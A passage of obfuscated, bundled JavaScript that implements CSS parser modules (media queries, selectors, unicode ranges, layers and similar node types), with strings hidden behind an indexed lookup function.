LR=Li;this[LR(0xc45)](U['AJ'],'('),this[LR(0x54b)](Z[LR(0x93d)]),this[LR(0x1fe)](Z[LR(0x38a)]),this[LR(0x54b)](Z[LR(0xbba)]),Z[LR(0xb3e)]&&(this[LR(0x1fe)](Z[LR(0xd7a)]),this[LR(0x54b)](Z[LR(0xb3e)])),this[LR(0xc45)](U['no'],')');}},0x621:(c,X,g)=>{'use strict';const Le=a2z;g['r'](X),g['d'](X,{'generate':()=>L,'name':()=>U,'parse':()=>y,'structure':()=>G,'walkContext':()=>F});var V=g(0x11ac);const U=Le(0x9be),F=Le(0x66c),G={'name':String,'children':[[]]};function y(N,D){const LP=Le,M=this[LP(0x8c5)],k=this[LP(0xc69)](),K=k[LP(0xe21)]();let x;return x=D[LP(0xc37)](K)?D[K][LP(0xb18)](this,D):N[LP(0xb18)](this,D),this[LP(0x48b)]||this[LP(0xcda)](V['no']),{'type':LP(0x9be),'loc':this[LP(0xb5)](M,this[LP(0x8c5)]),'name':k,'children':x};}function L(N){const Ll=Le;this[Ll(0xc45)](V['zt'],N[Ll(0x39c)]+'('),this[Ll(0x8d1)](N),this[Ll(0xc45)](V['no'],')');}},0x142:(c,X,g)=>{'use strict';const LT=a2z;g['r'](X),g['d'](X,{'generate':()=>y,'name':()=>U,'parse':()=>G,'structure':()=>F});var V=g(0x11ac);const U=LT(0x58a),F={'kind':String,'function':[String,null],'children':[[]]};function G(L){const LJ=LT,N=this[LJ(0x8c5)];let D=null;this[LJ(0xb9f)]===V['zt']?D=this[LJ(0xc69)]():this[LJ(0xcda)](V['AJ']);const M=this[LJ(0x140)](()=>{const LO=LJ,k=this[LO(0x53a)],K=this[LO(0xe68)](this[LO(0xdb8)][LO(0xea7)]);return!0x1===this[LO(0x48b)]&&!0x1===this[LO(0xd46)](k)&&this[LO(0x198)](),K;},()=>this[LJ(0x855)](this[LJ(0x447)](null,!0x1)));return this[LJ(0x48b)]||this[LJ(0xcda)](V['no']),{'type':LJ(0x58a),'loc':this[LJ(0xb5)](N,this[LJ(0x8c5)]),'kind':L,'function':D,'children':M};}function y(L){const Lb=LT;L[Lb(0x66c)]?this[Lb(0xc45)](V['zt'],L[Lb(0x66c)]+'('):this[Lb(0xc45)](V['AJ'],'('),this[Lb(0x8d1)](L),this[Lb(0xc45)](V['no'],')');}},0x2011:(c,X,g)=>{'use strict';const LA=a2z;g['r'](X),g['d'](X,{'generate':()=>L,'name':()=>F,'parse':()=>y,'structure':()=>G,'xxx':()=>U});var V=g(0x11ac);const U=LA(0x126),F=LA(0xd23),G={'value':String};function y(){const LS=LA,N=this[LS(0x8c5)];return this[LS(0xcda)](V['Vw']),{'type':LS(0xd23),'loc':this[LS(0xb5)](N,this[LS(0x8c5)]),'value':this[LS(0x92f)](N+0x1)};}function L(N){const LW=LA;this[LW(0xc45)](V['Vw'],'#'+N[LW(0x5ba)]);}},0x1ee1:(c,X,g)=>{'use strict';const Lj=a2z;g['r'](X),g['d'](X,{'generate':()=>y,'name':()=>U,'parse':()=>G,'structure':()=>F});var V=g(0x11ac);const U=Lj(0x405),F={'name':String};function G(){const LC=Lj,L=this[LC(0x8c5)];return this[LC(0xcda)](V['Vw']),{'type':LC(0x405),'loc':this[LC(0xb5)](L,this[LC(0x8c5)]),'name':this[LC(0x92f)](L+0x1)};}function y(L){const LQ=Lj;this[LQ(0xc45)](V['_i'],'#'+L[LQ(0x39c)]);}},0x218a:(c,X,g)=>{'use strict';const Lw=a2z;g['r'](X),g['d'](X,{'generate':()=>y,'name':()=>U,'parse':()=>G,'structure':()=>F});var V=g(0x11ac);const U=Lw(0x841),F={'name':String};function G(){const a0=Lw;return{'type':a0(0x841),'loc':this[a0(0xb5)](this[a0(0x8c5)],this[a0(0x904)]),'name':this[a0(0x6a1)](V['Vy'])};}function y(L){const a1=Lw;this[a1(0xc45)](V['Vy'],L[a1(0x39c)]);}},0x1454:(c,X,g)=>{'use strict';const a2=a2z;g['r'](X),g['d'](X,{'generate':()=>L,'name':()=>F,'parse':()=>y,'structure':()=>G});var V=g(0x11ac);const U=0x2e,F=a2(0xbdf),G={'name':String};function y(){const a3=a2;let N=this[a3(0x8c5)],D=this[a3(0x6a1)](V['Vy']);for(;this[a3(0x8eb)](U);)this[a3(0xcda)](V['_i']),D+='.'+this[a3(0x6a1)](V['Vy']);return{'type':a3(0xbdf),'loc':this[a3(0xb5)](N,this[a3(0x8c5)]),'name':D};}function L(N){const a4=a2;this[a4(0x1fe)](N[a4(0x39c)]);}},0x117c:(c,X,g)=>{'use strict';const a5=a2z;g['r'](X),g['d'](X,{'generate':()=>y,'name':()=>U,'parse':()=>G,'structure':()=>F});var V=g(0x11ac);const U=a5(0x19e),F={'children':[[a5(0xbdf)]]};function G(){const a6=a5,L=this[a6(0x103)]();for(this[a6(0xaca)]();!this[a6(0x48b)]&&(L[a6(0x7d0)](this[a6(0xbdf)]()),this[a6(0x42b)](0x0)===V['A9']);)this[a6(0xaca)](),this[a6(0xb29)](),this[a6(0xaca)]();return{'type':a6(0x19e),'loc':this[a6(0x2ee)](L),'children':L};}function y(L){const a7=a5;this[a7(0x8d1)](L,()=>this[a7(0xc45)](V['A9'],','));}},0x2271:(c,X,g)=>{'use strict';const a8=a2z;g['r'](X),g['d'](X,{'generate':()=>y,'name':()=>U,'parse':()=>G,'structure':()=>F});var V=g(0x11ac);const U=a8(0xb50),F={'modifier':[String,null],'mediaType':[String,null],'condition':[a8(0x285),null]};function G(){const a9=a8,L=this[a9(0x8c5)];let N=null,D=null,M=null;if(this[a9(0xaca)](),this[a9(0xb9f)]===V['Vy']&&this[a9(0x42b)](0x1)!==V['AJ']){const k=this[a9(0x6a1)](V['Vy']),K=k[a9(0xe21)]();switch(a9(0x6b2)===K||a9(0x109)===K?(this[a9(0xaca)](),N=K,D=this[a9(0x6a1)](V['Vy'])):D=k,this[a9(0x42b)](0x0)){case V['Vy']:this[a9(0xaca)](),this[a9(0x5c1)](a9(0xe5)),M=this[a9(0x285)](a9(0x24f));break;case V['X6']:case V['Qq']:case V['A9']:case V['LT']:break;default:this[a9(0x198)](a9(0xcac));}}else switch(this[a9(0xb9f)]){case V['Vy']:case V['AJ']:case V['zt']:M=this[a9(0x285)](a9(0x24f));break;case V['X6']:case V['Qq']:case V['LT']:break;default:this[a9(0x198)](a9(0xcac));}return{'type':a9(0xb50),'loc':this[a9(0xb5)](L,this[a9(0x8c5)]),'modifier':N,'mediaType':D,'condition':M};}function y(L){const af=a8;L[af(0x925)]?(L[af(0x3a1)]&&this[af(0xc45)](V['Vy'],L[af(0x3a1)]),this[af(0xc45)](V['Vy'],L[af(0x925)]),L[af(0x83b)]&&(this[af(0xc45)](V['Vy'],af(0xe5)),this[af(0x54b)](L[af(0x83b)]))):L[af(0x83b)]&&this[af(0x54b)](L[af(0x83b)]);}},0xfc5:(c,X,g)=>{'use strict';const az=a2z;g['r'](X),g['d'](X,{'generate':()=>y,'name':()=>U,'parse':()=>G,'structure':()=>F});var V=g(0x11ac);const U=az(0xe0b),F={'children':[[az(0xb50)]]};function G(){const aI=az,L=this[aI(0x103)]();for(this[aI(0xaca)]();!this[aI(0x48b)]&&(L[aI(0x7d0)](this[aI(0xb50)]()),this[aI(0xb9f)]===V['A9']);)this[aI(0xb29)]();return{'type':aI(0xe0b),'loc':this[aI(0x2ee)](L),'children':L};}function y(L){const aq=az;this[aq(0x8d1)](L,()=>this[aq(0xc45)](V['A9'],','));}},0x76a:(c,X,g)=>{'use strict';const ac=a2z;g['r'](X),g['d'](X,{'generate':()=>L,'name':()=>F,'parse':()=>y,'structure':()=>G});var V=g(0x11ac);const U=0x26,F=ac(0x5b5),G={};function y(){const aX=ac,N=this[aX(0x8c5)];return this[aX(0x429)](U),{'type':aX(0x5b5),'loc':this[aX(0xb5)](N,this[aX(0x8c5)])};}function L(){const ag=ac;this[ag(0xc45)](V['_i'],'&');}},0x7df:(c,X,g)=>{'use strict';const aV=a2z;g['r'](X),g['d'](X,{'generate':()=>y,'name':()=>U,'parse':()=>G,'structure':()=>F});var V=g(0x11ac);const U=aV(0x67e),F={'nth':[aV(0x421),aV(0x841)],'selector':[aV(0x56d),null]};function G(){const aU=aV;this[aU(0xaca)]();const L=this[aU(0x8c5)];let N,D=L,M=null;return N=this[aU(0x340)](0x0,aU(0x284))||this[aU(0x340)](0x0,aU(0xd65))?this[aU(0x841)]():this[aU(0x421)](),D=this[aU(0x8c5)],this[aU(0xaca)](),this[aU(0x340)](0x0,'of')&&(this[aU(0xb29)](),M=this[aU(0x56d)](),D=this[aU(0x8c5)]),{'type':aU(0x67e),'loc':this[aU(0xb5)](L,D),'nth':N,'selector':M};}function y(L){const aF=aV;this[aF(0x54b)](L[aF(0x124)]),null!==L[aF(0x34b)]&&(this[aF(0xc45)](V['Vy'],'of'),this[aF(0x54b)](L[aF(0x34b)]));}},0x6cc:(c,X,g)=>{'use strict';const as=a2z;g['r'](X),g['d'](X,{'generate':()=>y,'name':()=>U,'parse':()=>G,'structure':()=>F});var V=g(0x11ac);const U=as(0x46a),F={'value':String};function G(){const aG=as;return{'type':aG(0x46a),'loc':this[aG(0xb5)](this[aG(0x8c5)],this[aG(0x904)]),'value':this[aG(0x6a1)](V['wN'])};}function y(L){const ay=as;this[ay(0xc45)](V['wN'],L[ay(0x5ba)]);}},0x1585:(c,X,g)=>{'use strict';const aL=a2z;g['r'](X),g['d'](X,{'generate':()=>s,'name':()=>V,'parse':()=>F,'structure':()=>U});const V=aL(0x84),U={'value':String};function F(){const aa=aL,G=this[aa(0x8c5)];return this[aa(0xb29)](),{'type':aa(0x84),'loc':this[aa(0xb5)](G,this[aa(0x8c5)]),'value':this[aa(0x92f)](G)};}function s(G){const aN=aL;this[aN(0x1fe)](G[aN(0x5ba)]);}},0x1cb1:(c,X,g)=>{'use strict';const ar=a2z;g['r'](X),g['d'](X,{'generate':()=>y,'name':()=>U,'parse':()=>G,'structure':()=>F});var V=g(0x11ac);const U=ar(0xd59),F={'children':[[]]};function G(L,N){const aD=ar,D=this[aD(0x8c5)];let M=null;return this[aD(0xcda)](V['AJ']),M=L[aD(0xb18)](this,N),this[aD(0x48b)]||this[aD(0xcda)](V['no']),{'type':aD(0xd59),'loc':this[aD(0xb5)](D,this[aD(0x8c5)]),'children':M};}function y(L){const aM=ar;this[aM(0xc45)](V['AJ'],'('),this[aM(0x8d1)](L),this[aM(0xc45)](V['no'],')');}},0x2525:(c,X,g)=>{'use strict';const ak=a2z;g['r'](X),g['d'](X,{'generate':()=>y,'name':()=>U,'parse':()=>G,'structure':()=>F});var V=g(0x11ac);const U=ak(0x8fe),F={'value':String};function G(){const aK=ak;return{'type':aK(0x8fe),'loc':this[aK(0xb5)](this[aK(0x8c5)],this[aK(0x904)]),'value':this[aK(0x960)](V['Ne'])};}function y(L){const ax=ak;this[ax(0xc45)](V['Ne'],L[ax(0x5ba)]+'%');}},0x6a6:(c,X,g)=>{'use strict';const aZ=a2z;g['r'](X),g['d'](X,{'generate':()=>L,'name':()=>U,'parse':()=>y,'structure':()=>G,'walkContext':()=>F});var V=g(0x11ac);const U=aZ(0x593),F=aZ(0x66c),G={'name':String,'children':[[aZ(0x447)],null]};function y(){const aB=aZ,N=this[aB(0x8c5)];let D,M,k=null;return this[aB(0xcda)](V['Qx']),this[aB(0xb9f)]===V['zt']?(D=this[aB(0xc69)](),M=D[aB(0xe21)](),this[aB(0xd7b)](0x0)==V['no']?k=this[aB(0x103)]():hasOwnProperty[aB(0xb18)](this[aB(0x4bb)],M)?(this[aB(0xaca)](),k=this[aB(0x4bb)][M][aB(0xb18)](this),this[aB(0xaca)]()):(k=this[aB(0x103)](),k[aB(0x7d0)](this[aB(0x447)](null,!0x1))),this[aB(0xcda)](V['no'])):D=this[aB(0x6a1)](V['Vy']),{'type':aB(0x593),'loc':this[aB(0xb5)](N,this[aB(0x8c5)]),'name':D,'children':k};}function L(N){const aH=aZ;this[aH(0xc45)](V['Qx'],':'),null===N[aH(0x8d1)]?this[aH(0xc45)](V['Vy'],N[aH(0x39c)]):(this[aH(0xc45)](V['zt'],N[aH(0x39c)]+'('),this[aH(0x8d1)](N),this[aH(0xc45)](V['no'],')'));}},0x866:(c,X,g)=>{'use strict';const ah=a2z;g['r'](X),g['d'](X,{'generate':()=>L,'name':()=>U,'parse':()=>y,'structure':()=>G,'walkContext':()=>F});var V=g(0x11ac);const U=ah(0x180),F=ah(0x66c),G={'name':String,'children':[[ah(0x447)],null]};function y(){const aY=ah,N=this[aY(0x8c5)];let D,M,k=null;return this[aY(0xcda)](V['Qx']),this[aY(0xcda)](V['Qx']),this[aY(0xb9f)]===V['zt']?(D=this[aY(0xc69)](),M=D[aY(0xe21)](),this[aY(0xd7b)](0x0)==V['no']?k=this[aY(0x103)]():hasOwnProperty[aY(0xb18)](this[aY(0x4bb)],M)?(this[aY(0xaca)](),k=this[aY(0x4bb)][M][aY(0xb18)](this),this[aY(0xaca)]()):(k=this[aY(0x103)](),k[aY(0x7d0)](this[aY(0x447)](null,!0x1))),this[aY(0xcda)](V['no'])):D=this[aY(0x6a1)](V['Vy']),{'type':aY(0x180),'loc':this[aY(0xb5)](N,this[aY(0x8c5)]),'name':D,'children':k};}function L(N){const aE=ah;this[aE(0xc45)](V['Qx'],':'),this[aE(0xc45)](V['Qx'],':'),null===N[aE(0x8d1)]?this[aE(0xc45)](V['Vy'],N[aE(0x39c)]):(this[aE(0xc45)](V['zt'],N[aE(0x39c)]+'('),this[aE(0x8d1)](N),this[aE(0xc45)](V['no'],')'));}},0xf52:(X,g,V)=>{'use strict';const an=a2z;V['r'](g),V['d'](g,{'generate':()=>D,'name':()=>y,'parse':()=>N,'structure':()=>L});var U=V(0x11ac);const F=0x2f;function G(){const ap=a2z;switch(this[ap(0xaca)](),this[ap(0xb9f)]){case U['wN']:return this[ap(0x46a)]();case U['zt']:return this[ap(0x9be)](this[ap(0xe68)],this[ap(0xdb8)][ap(0xea7)]);default:this[ap(0x198)](ap(0x653));}}const y=an(0xccc),L={'left':[an(0x46a),an(0x9be)],'right':[an(0x46a),an(0x9be),null]};function N(){const am=an,M=this[am(0x8c5)],k=G[am(0xb18)](this);let K=null;return this[am(0xaca)](),this[am(0x8eb)](F)&&(this[am(0x429)](F),K=G[am(0xb18)](this)),{'type':am(0xccc),'loc':this[am(0xb5)](M,this[am(0x8c5)]),'left':k,'right':K};}function D(M){const av=an;this[av(0x54b)](M[av(0x93d)]),this[av(0xc45)](U['_i'],'/'),M[av(0xb3e)]?this[av(0x54b)](M[av(0xb3e)]):this[av(0x54b)](U['wN'],0x1);}},0xc13:(c,X,g)=>{'use strict';const at=a2z;g['r'](X),g['d'](X,{'generate':()=>L,'name':()=>F,'parse':()=>y,'structure':()=>G});var V=g(0x11ac);function U(){const ai=a2z;return this[ai(0x53a)]>0x0&&this[ai(0x7d8)](-0x1)===V['M$']?this[ai(0x53a)]>0x1?this[ai(0x315)](this[ai(0x53a)]-0x1):this[ai(0x1db)]:this[ai(0x8c5)];}const F=at(0x447),G={'value':String};function y(N,D){const ao=at,M=this[ao(0x315)](this[ao(0x53a)]);let k;return this[ao(0xcfc)](this[ao(0x53a)],N||this[ao(0xd2e)]),k=D&&this[ao(0x8c5)]>M?U[ao(0xb18)](this):this[ao(0x8c5)],{'type':ao(0x447),'loc':this[ao(0xb5)](M,k),'value':this[ao(0x75e)](M,k)};}function L(N){const au=at;this[au(0x1fe)](N[au(0x5ba)]);}},0x21d3:(X,g,V)=>{'use strict';const ae=a2z;V['r'](g),V['d'](g,{'generate':()=>M,'name':()=>y,'parse':()=>D,'structure':()=>N,'walkContext':()=>L});var U=V(0x11ac);function F(){const ad=a2z;return this[ad(0x447)](this[ad(0x8e8)],!0x0);}function G(){const aR=a2z,k=this[aR(0x56d)]();return aR(0x447)!==k[aR(0xc84)]&&!0x1===this[aR(0x48b)]&&this[aR(0xb9f)]!==U['X6']&&this[aR(0x198)](),k;}const y=ae(0x165),L=ae(0xb8a),N={'prelude':[ae(0x56d),ae(0x447)],'block':[ae(0x135)]};function D(){const aP=ae,k=this[aP(0x53a)],K=this[aP(0x8c5)];let x,Z;return x=this[aP(0xb28)]?this[aP(0x140)](G,F):F[aP(0xb18)](this,k),Z=this[aP(0x135)](!0x0),{'type':aP(0x165),'loc':this[aP(0xb5)](K,this[aP(0x8c5)]),'prelude':x,'block':Z};}function M(k){const al=ae;this[al(0x54b)](k[al(0x10c)]),this[al(0x54b)](k[al(0x27c)]);}},0x25d9:(c,X,g)=>{'use strict';const aT=a2z;g['r'](X),g['d'](X,{'generate':()=>y,'name':()=>U,'parse':()=>G,'structure':()=>F});var V=g(0x11ac);const U=aT(0x5aa),F={'root':[aT(0x56d),aT(0x447),null],'limit':[aT(0x56d),aT(0x447),null]};function G(){const aJ=aT;let L=null,N=null;this[aJ(0xaca)]();const D=this[aJ(0x8c5)];return this[aJ(0xb9f)]===V['AJ']&&(this[aJ(0xb29)](),this[aJ(0xaca)](),L=this[aJ(0x140)](this[aJ(0x56d)],()=>this[aJ(0x447)](!0x1,!0x0)),this[aJ(0xaca)](),this[aJ(0xcda)](V['no'])),this[aJ(0xd7b)](0x0)===V['Vy']&&(this[aJ(0xaca)](),this[aJ(0x5c1)]('to'),this[aJ(0xaca)](),this[aJ(0xcda)](V['AJ']),this[aJ(0xaca)](),N=this[aJ(0x140)](this[aJ(0x56d)],()=>this[aJ(0x447)](!0x1,!0x0)),this[aJ(0xaca)](),this[aJ(0xcda)](V['no'])),{'type':aJ(0x5aa),'loc':this[aJ(0xb5)](D,this[aJ(0x8c5)]),'root':L,'limit':N};}function y(L){const aO=aT;L[aO(0x69c)]&&(this[aO(0xc45)](V['AJ'],'('),this[aO(0x54b)](L[aO(0x69c)]),this[aO(0xc45)](V['no'],')')),L[aO(0x384)]&&(this[aO(0xc45)](V['Vy'],'to'),this[aO(0xc45)](V['AJ'],'('),this[aO(0x54b)](L[aO(0x384)]),this[aO(0xc45)](V['no'],')'));}},0x96c:(c,X,g)=>{'use strict';const ab=a2z;g['r'](X),g['d'](X,{'generate':()=>s,'name':()=>V,'parse':()=>F,'structure':()=>U});const V=ab(0xc03),U={'children':[[ab(0x30f),ab(0x405),ab(0xe3d),ab(0xc4b),ab(0x593),ab(0x180),ab(0x4f9)]]};function F(){const aA=ab,G=this[aA(0xe68)](this[aA(0xdb8)][aA(0xc03)]);return null===this[aA(0x9d7)](G)&&this[aA(0x198)](aA(0xa2b)),{'type':aA(0xc03),'loc':this[aA(0x2ee)](G),'children':G};}function s(G){const aS=ab;this[aS(0x8d1)](G);}},0x13a4:(c,X,g)=>{'use strict';const aW=a2z;g['r'](X),g['d'](X,{'generate':()=>L,'name':()=>U,'parse':()=>y,'structure':()=>G,'walkContext':()=>F});var V=g(0x11ac);const U=aW(0x56d),F=aW(0x34b),G={'children':[[aW(0xc03),aW(0x447)]]};function y(){const aj=aW,N=this[aj(0x103)]();for(;!this[aj(0x48b)]&&(N[aj(0x7d0)](this[aj(0xc03)]()),this[aj(0xb9f)]===V['A9']);)this[aj(0xb29)]();return{'type':aj(0x56d),'loc':this[aj(0x2ee)](N),'children':N};}function L(N){const aC=aW;this[aC(0x8d1)](N,()=>this[aC(0xc45)](V['A9'],','));}},0x1bb8:(c,X,g)=>{'use strict';const aQ=a2z;g['r'](X),g['d'](X,{'generate':()=>L,'name':()=>F,'parse':()=>y,'structure':()=>G});var V=g(0x11ac),U=g(0x18bf);const F=aQ(0xd37),G={'value':String};function y(){const aw=aQ;return{'type':aw(0xd37),'loc':this[aw(0xb5)](this[aw(0x8c5)],this[aw(0x904)]),'value':(0x0,U['D'])(this[aw(0x6a1)](V['Qf']))};}function L(N){const N0=aQ;this[N0(0xc45)](V['Qf'],(0x0,U['l'])(N[N0(0x5ba)]));}},0x16dd:(X,g,V)=>{'use strict';const N2=a2z;V['r'](g),V['d'](g,{'generate':()=>M,'name':()=>y,'parse':()=>D,'structure':()=>N,'walkContext':()=>L});var U=V(0x11ac);const F=0x21;function G(){const N1=a2z;return this[N1(0x447)](null,!0x1);}const y=N2(0xdd3),L=N2(0x9e1),N={'children':[[N2(0x46d),N2(0xa9e),N2(0xc9c),N2(0x203),N2(0x165),N2(0x447)]]};function D(){const N3=N2,k=this[N3(0x8c5)],K=this[N3(0x103)]();let x;for(;!this[N3(0x48b)];){switch(this[N3(0xb9f)]){case U['M$']:this[N3(0xb29)]();continue;case U['Mw']:if(this[N3(0xc04)](this[N3(0x8c5)]+0x2)!==F){this[N3(0xb29)]();continue;}x=this[N3(0x46d)]();break;case U['lh']:x=this[N3(0xa9e)]();break;case U['zG']:x=this[N3(0xc9c)]();break;case U['zu']:x=this[N3(0x140)](this[N3(0x203)],G);break;default:x=this[N3(0x140)](this[N3(0x165)],G);}K[N3(0x7d0)](x);}return{'type':N3(0xdd3),'loc':this[N3(0xb5)](k,this[N3(0x8c5)]),'children':K};}function M(k){const N4=N2;this[N4(0x8d1)](k);}},0x839:(c,X,g)=>{'use strict';const N5=a2z;g['r'](X),g['d'](X,{'generate':()=>y,'name':()=>U,'parse':()=>G,'structure':()=>F});var V=g(0x11ac);const U=N5(0xc9),F={'declaration':N5(0xd26)};function G(){const N6=N5,L=this[N6(0x8c5)];this[N6(0xcda)](V['AJ']),this[N6(0xaca)]();const N=this[N6(0xd26)]();return this[N6(0x48b)]||this[N6(0xcda)](V['no']),{'type':N6(0xc9),'loc':this[N6(0xb5)](L,this[N6(0x8c5)]),'declaration':N};}function y(L){const N7=N5;this[N7(0xc45)](V['AJ'],'('),this[N7(0x54b)](L[N7(0x239)]),this[N7(0xc45)](V['no'],')');}},0x24dc:(X,g,V)=>{'use strict';const N9=a2z;V['r'](g),V['d'](g,{'generate':()=>M,'name':()=>L,'parse':()=>D,'structure':()=>N});var U=V(0x11ac);const F=0x2a,G=0x7c;function y(){const N8=a2z;this[N8(0xb9f)]!==U['Vy']&&!0x1===this[N8(0x8eb)](F)&&this[N8(0x198)](N8(0x7e4)),this[N8(0xb29)]();}const L=N9(0x30f),N={'name':String};function D(){const Nf=N9,k=this[Nf(0x8c5)];return this[Nf(0x8eb)](G)?(this[Nf(0xb29)](),y[Nf(0xb18)](this)):(y[Nf(0xb18)](this),this[Nf(0x8eb)](G)&&(this[Nf(0xb29)](),y[Nf(0xb18)](this))),{'type':Nf(0x30f),'loc':this[Nf(0xb5)](k,this[Nf(0x8c5)]),'name':this[Nf(0x92f)](k)};}function M(k){const Nz=N9;this[Nz(0x1fe)](k[Nz(0x39c)]);}},0xf7d:(X,g,V)=>{'use strict';const Ng=a2z;V['r'](g),V['d'](g,{'generate':()=>Z,'name':()=>k,'parse':()=>x,'structure':()=>K});var U=V(0x11ac);const F=0x2b,G=0x2d,y=0x3f;function L(B,H){const NI=a2z;let Y=0x0;for(let E=this[NI(0x8c5)]+B;E<this[NI(0x904)];E++){const v=this[NI(0xc04)](E);if(v===G&&H&&0x0!==Y)return L[NI(0xb18)](this,B+Y+0x1,!0x1),-0x1;(0x0,U['tB'])(v)||this[NI(0x198)](H&&0x0!==Y?NI(0xa25)+(Y<0x6?NI(0x8e0):'')+NI(0x6b1):Y<0x6?NI(0x5e6):NI(0xba7),E),++Y>0x6&&this[NI(0x198)](NI(0x734),E);}return this[NI(0xb29)](),Y;}function N(B){const Nq=a2z;let H=0x0;for(;this[Nq(0x8eb)](y);)++H>B&&this[Nq(0x198)](Nq(0xd4b)),this[Nq(0xb29)]();}function D(B){const Nc=a2z;this[Nc(0xc04)](this[Nc(0x8c5)])!==B&&this[Nc(0x198)]((B===F?Nc(0xd1a):Nc(0xa25))+Nc(0x6b1));}function M(){const NX=a2z;let B=0x0;switch(this[NX(0xb9f)]){case U['wN']:if(B=L[NX(0xb18)](this,0x1,!0x0),this[NX(0x8eb)](y)){N[NX(0xb18)](this,0x6-B);break;}if(this[NX(0xb9f)]===U['fg']||this[NX(0xb9f)]===U['wN']){D[NX(0xb18)](this,G),L[NX(0xb18)](this,0x1,!0x1);break;}break;case U['fg']:B=L[NX(0xb18)](this,0x1,!0x0),B>0x0&&N[NX(0xb18)](this,0x6-B);break;default:if(this[NX(0x429)](F),this[NX(0xb9f)]===U['Vy']){B=L[NX(0xb18)](this,0x0,!0x0),B>0x0&&N[NX(0xb18)](this,0x6-B);break;}if(this[NX(0x8eb)](y)){this[NX(0xb29)](),N[NX(0xb18)](this,0x5);break;}this[NX(0x198)](NX(0x534));}}const k=Ng(0xb8c),K={'value':String};function x(){const NV=Ng,B=this[NV(0x8c5)];return this[NV(0x5c1)]('u'),M[NV(0xb18)](this),{'type':NV(0xb8c),'loc':this[NV(0xb5)](B,this[NV(0x8c5)]),'value':this[NV(0x92f)](B)};}function Z(B){const NU=Ng;this[NU(0x1fe)](B[NU(0x5ba)]);}},0x1d78:(X,g,V)=>{'use strict';const NF=a2z;V['r'](g),V['d'](g,{'generate':()=>D,'name':()=>y,'parse':()=>N,'structure':()=>L});var U=V(0x15b1),F=V(0x18bf),G=V(0x11ac);const y=NF(0x193),L={'value':String};function N(){const Ns=NF,M=this[Ns(0x8c5)];let k;switch(this[Ns(0xb9f)]){case G['s0']:k=U['D'](this[Ns(0x6a1)](G['s0']));break;case G['zt']:this[Ns(0x75f)](this[Ns(0x8c5)],this[Ns(0x904)],Ns(0x750))||this[Ns(0x198)](Ns(0x580)),this[Ns(0xcda)](G['zt']),this[Ns(0xaca)](),k=F['D'](this[Ns(0x6a1)](G['Qf'])),this[Ns(0xaca)](),this[Ns(0x48b)]||this[Ns(0xcda)](G['no']);break;default:this[Ns(0x198)](Ns(0xb89));}return{'type':Ns(0x193),'loc':this[Ns(0xb5)](M,this[Ns(0x8c5)]),'value':k};}function D(M){const NG=NF;this[NG(0xc45)](G['s0'],U['l'](M[NG(0x5ba)]));}},0x2298:(c,X,g)=>{'use strict';const Ny=a2z;g['r'](X),g['d'](X,{'generate':()=>s,'name':()=>V,'parse':()=>F,'structure':()=>U});const V=Ny(0xea7),U={'children':[[]]};function F(){const NL=Ny,G=this[NL(0x8c5)],y=this[NL(0xe68)](this[NL(0xdb8)][NL(0xea7)]);return{'type':NL(0xea7),'loc':this[NL(0xb5)](G,this[NL(0x8c5)]),'children':y};}function s(G){const Na=Ny;this[Na(0x8d1)](G);}},0x320:(c,X,g)=>{'use strict';const NN=a2z;g['r'](X),g['d'](X,{'generate':()=>L,'name':()=>F,'parse':()=>y,'structure':()=>G});var V=g(0x11ac);const U=Object[NN(0x563)]({'type':NN(0xb15),'loc':null,'value':'\x20'}),F=NN(0xb15),G={'value':String};function y(){const Nr=NN;return this[Nr(0xcda)](V['M$']),U;}function L(N){const ND=NN;this[ND(0xc45)](V['M$'],N[ND(0x5ba)]);}},0x6d7:(Y,f0,f1)=>{'use strict';const NM=a2z;f1['r'](f0),f1['d'](f0,{'AnPlusB':()=>f2[NM(0x438)],'Atrule':()=>f3[NM(0x438)],'AtrulePrelude':()=>f4[NM(0x438)],'AttributeSelector':()=>f5[NM(0x438)],'Block':()=>f6[NM(0x438)],'Brackets':()=>f7[NM(0x438)],'CDC':()=>f8[NM(0x438)],'CDO':()=>f9[NM(0x438)],'ClassSelector':()=>ff[NM(0x438)],'Combinator':()=>fz[NM(0x438)],'Comment':()=>fI[NM(0x438)],'Condition':()=>fq[NM(0x438)],'Declaration':()=>fc[NM(0x438)],'DeclarationList':()=>fX[NM(0x438)],'Dimension':()=>fg[NM(0x438)],'Feature':()=>fV[NM(0x438)],'FeatureFunction':()=>fU[NM(0x438)],'FeatureRange':()=>fF[NM(0x438)],'Function':()=>fs[NM(0x438)],'GeneralEnclosed':()=>fG[NM(0x438)],'Hash':()=>fy[NM(0x438)],'IdSelector':()=>fa[NM(0x438)],'Identifier':()=>fL[NM(0x438)],'Layer':()=>fN[NM(0x438)],'LayerList':()=>fr[NM(0x438)],'MediaQuery':()=>fD[NM(0x438)],'MediaQueryList':()=>fM[NM(0x438)],'NestingSelector':()=>fk[NM(0x438)],'Nth':()=>fK[NM(0x438)],'Number':()=>fx[NM(0x438)],'Operator':()=>fZ[NM(0x438)],'Parentheses':()=>fB[NM(0x438)],'Percentage':()=>fH[NM(0x438)],'PseudoClassSelector':()=>fh[NM(0x438)],'PseudoElementSelector':()=>fY[NM(0x438)],'Ratio':()=>fE[NM(0x438)],'Raw':()=>fp[NM(0x438)],'Rule':()=>fn[NM(0x438)],'Scope':()=>fm[NM(0x438)],'Selector':()=>fv[NM(0x438)],'SelectorList':()=>fi[NM(0x438)],'String':()=>ft[NM(0x438)],'StyleSheet':()=>fo[NM(0x438)],'SupportsDeclaration':()=>fu[NM(0x438)],'TypeSelector':()=>fd[NM(0x438)],'UnicodeRange':()=>fR[NM(0x438)],'Url':()=>fe[NM(0x438)],'Value':()=>fP[NM(0x438)],'WhiteSpace':()=>fl[NM(0x438)]});var 